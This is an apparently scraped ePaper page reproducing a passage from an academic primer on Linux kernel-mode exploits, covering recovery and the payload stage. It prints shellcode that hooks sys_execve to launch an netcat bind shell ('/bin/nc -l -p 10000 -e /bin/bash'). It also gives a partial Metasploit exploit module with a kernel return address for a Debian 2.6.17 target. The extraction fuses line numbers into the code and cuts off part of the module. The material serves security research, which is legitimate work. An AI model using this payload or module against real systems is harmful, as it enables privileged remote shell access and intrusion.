Kernel-mode exploits primer - International Secure System Lab
Kernel-mode exploits primer - International Secure System Lab
Kernel-mode exploits primer - International Secure System Lab
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
3.3.3 RecoveryAs we have already outlined in chapter 2, recovery froman exploit is of particular importance in kernel-space. Atthe time of writing, our exploit does not use any recoverystrategies yet, i.e. the vulnerable module keeps crashing. Ingeneral, the situation is much worse on Windows (BSOD)than on Linux where the module crashes but the kernel mayremain usable, but obviously this is not a satisfying solution.[15] outlines a recovery strategy for stack-based <strong>exploits</strong>:basically, by preparing a valid fake stack it may be possibleto return from the exploited process using the iret instruction.We plan to spend more research on this and other techniquesin the future.3.3.4 StageOnce more, the stage itself is the easiest component. Sincewe are hooking the sys execve system call we can basicallyrun any program on the target machine. Ultimately, however,we want to be able to rely on all Linux user-<strong>mode</strong>payloads available in the Metasploit framework. For this, aseparate kernel-<strong>mode</strong> wrapper for Linux will be neccessary.Our current payload replaces the arguments to thesys execve system call, restores the original system callhook (so that it will only be executed once), and calls theoriginal system call (which will now execute the desired application).The following payload, opens a remote shell with theprivileges of the user who issued the system call.1 /**2 * insert argv[0..6]... it will be copied from3 * this buffer during the stager4 */5 "/bin/nc\x00"6 "-l\x00"7 "-p\x00"8 "10000\x00"9 "-e\x00"10 "/bin/bash\x00"1112 /**13 * restore the system hook to sys_execve14 */15 /*16 unsigned int *p = (unsigned int*)sys_execve_backup;17 unsigned int call = p[1];18 p = (unsigned int*)p[0];19 *p = call;20 */21 "\x8b\x15\xXX\xXX\xXX\xXX" // mov ,%edx22 "\xa1\x00\xXX\xXX\xXX" // mov ,%eax23 "\x8b\x4c\x24\x08" // mov 0x8(%esp),%ecx24 "\x89\x10" // mov %edx,(%eax)2526 /**27 * move filename and argv pointer somewhere28 * different so we don’t overwrite anything29 * else if the new structure is bigger than30 * the old one...31 *32 * use some available (paged) user-<strong>mode</strong> memory.33 * in case the environment variables are stored34 * close by, let’s try to not overwrite these by35 * using an offset of 256 (assuming we are on36 * stack, this might be a good value...)37 */38 "\x8b\x44\x24\x08" // mov 0x8(%esp),%eax39 "\x2d\x00\x01\x00\x00" // sub $0x100,%eax40 "\x89\x44\x24\x08" // mov %eax,0x8(%esp)41 "\x83\xc0\x28" // add $0x28,%eax42 "\x89\x44\x24\x04" // mov %eax,0x4(%esp)4344 /**45 * now construct the param arrays at the chosen46 * location...47 *48 * NOTE: regs.ecx is stored in a register right at49 * function enter, so we need to subtrace 0x10050 * again (although the value on stack is already51 * correct)52 */53 /*54 unsigned char *c = (unsigned char*)regs.ecx - 0x100;55 p = (unsigned int*)c;56 p[0] = (unsigned int)c + 40; // argv[0]57 p[1] = (unsigned int)c + 48; // argv[1]58 p[2] = (unsigned int)c + 51; // argv[2]59 p[3] = (unsigned int)c + 54; // argv[3]60 p[4] = (unsigned int)c + 60; // argv[4]61 p[5] = (unsigned int)c + 63; // argv[5]62 p[6] = (unsigned int)0; // argv[6]... end of array mark63 c += 40;64 unsigned char *from = 0xc3000008;65 unsigned char *to = from + 33;66 while (from != to)67 {68 *c = *from;69 from++;70 c++;71 }72 */73 "\x8d\x81\x28\xff\xff\xff" // lea 0xffffff28(%ecx),%eax74 "\x8d\x91\x00\xff\xff\xff" // lea 0xffffff00(%ecx),%edx75 "\x89\x81\x00\xff\xff\xff" // mov %eax,0xffffff00(%ecx)76 "\x8d\x81\x30\xff\xff\xff" // lea 0xffffff30(%ecx),%eax77 "\x89\x42\x04" // mov %eax,0x4(%edx)78 "\x8d\x81\x33\xff\xff\xff" // lea 0xffffff33(%ecx),%eax79 "\x89\x42\x08" // mov %eax,0x8(%edx)80 "\x8d\x81\x36\xff\xff\xff" // lea 0xffffff36(%ecx),%eax81 "\x89\x42\x0c" // mov %eax,0xc(%edx)82 "\x8d\x81\x3c\xff\xff\xff" // lea 0xffffff3c(%ecx),%eax83 "\x89\x42\x10" // mov %eax,0x10(%edx)84 "\x8d\x81\x3f\xff\xff\xff" // lea 0xffffff3f(%ecx),%eax85 "\x89\x42\x14" // mov %eax,0x14(%edx)86 "\xc7\x42\x18\x00\x00\x00\x00" // movl $0x0,0x18(%edx)87 "\xba\x08\x00\x00\xc3" // mov $0xc3000008,%edx88 "\x0f\xb6\x02" // movzbl (%edx),%eax89 "\x88\x84\x0a\x20\xff\xff\x3c" // mov %al,0x3cffff20(%edx,%ecx,1)90 "\x83\xc2\x01" // add $0x1,%edx91 "\x81\xfa\x29\x00\x00\xc3" // cmp $0xc3000029,%edx92 "\x75\xeb" // jne 70 9394 /**95 * Now jump to the real sys_execve96 */97 "\xb8\x41\x41\x41\x41" // mov AAAA,%eax ... ,12 ’Description’ => ... ,13 ’Author’ => ... ,14 ’License’ => MSF_LICENSE,15 ’Version’ => ... ,16 ’References’ => ... ,17 ’Privileged’ => "true",18 ’Platform’ => ’linux’,19 ’Arch’ => ARCH_X86,20 ’Targets’ =>21 [22 # Debian (Kubuntu) Linux 2.6.17 LiveCD23 [24 ’Debian (Kubuntu) Linux 2.6.17 LiveCD’,25 {26 # Not really reliable, check before using this address!!27 ’Ret’ => 0xc121154f # jmp esp (in kernel space)28 }29 ]30 ],3132 ’DefaultTarget’ => 033 )34 )3536 register_options( [ ], self.class)37 end3839 def exploit40 connect41 sock.put(create_packet)42 handler9



